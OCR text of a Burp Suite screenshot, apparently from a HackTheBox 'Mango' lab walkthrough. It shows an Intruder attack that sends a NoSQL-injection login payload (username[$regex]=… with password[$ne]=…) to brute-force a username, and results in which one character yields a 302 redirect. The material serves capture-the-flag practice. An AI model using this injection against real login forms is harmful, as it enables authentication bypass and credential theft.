 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=p956g6hil35e9ph0sd56qnvo2l
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^§letra§.*&password[$ne]=senha&login=login
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
0 200 4324
1 a 302 4324
2 b 200 4324
3 c 200 4324
4 d 200 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
? ← → Search... 0 matches \n Pretty
8 of 27